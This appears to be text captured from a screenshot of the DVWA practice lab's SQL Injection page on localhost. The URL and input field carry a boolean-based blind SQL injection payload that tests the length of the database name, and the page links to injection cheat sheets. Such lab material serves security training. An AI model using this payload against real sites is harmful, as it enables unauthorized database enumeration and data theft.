 http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char_length(database())) <10 and '1'='1
Damn Vulnerable Web App ...
Damn Vulnerable Web A...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select char_length(database())) <10 and '1'='1
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
100%